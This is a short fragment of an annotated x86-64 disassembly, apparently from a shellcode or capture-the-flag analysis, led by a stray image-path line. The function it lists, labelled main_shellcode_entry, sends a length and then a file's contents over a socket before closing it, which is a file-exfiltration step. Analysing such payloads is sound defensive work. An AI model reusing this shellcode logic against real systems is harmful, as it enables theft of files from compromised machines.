 pop     rax
mov     edi, ebx        ; fd
push    4
pop     rdx             ; len
xor     r10d, r10d      ; flags
xor     r8d, r8d        ; addr
xor     r9d, r9d        ; addr_len
syscall                 ; LINUX - sys_sendto
lea     rsi, [rbp+input_buf] ; buff
push    2Ch ; ','
pop     rax
mov     edi, ebx        ; fd
mov     edx, dword ptr [rbp+file_len+4] ; len
xor     r10d, r10d      ; flags
xor     r8d, r8d        ; addr
xor     r9d, r9d        ; addr_len
syscall                 ; LINUX - sys_sendto
mov     eax, r12d
call    close_syscall
mov     eax, ebx
xor     edx, edx
call    shutdown_syscall
xor     eax, eax
leave
pop     r12
pop     rdi
pop     rsi
pop     rbx
retn
main_shellcode_entry endp